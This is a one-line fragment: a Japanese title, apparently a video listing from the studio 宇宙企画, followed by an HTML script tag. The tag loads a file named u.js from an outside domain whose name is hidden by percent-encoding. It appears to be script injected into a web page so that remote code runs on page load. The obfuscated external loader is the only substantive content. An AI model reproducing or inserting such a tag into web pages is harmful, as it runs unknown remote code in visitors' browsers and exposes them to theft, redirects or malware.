 [宇宙企画] 新リヨン伝説 漆黒の魔神<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>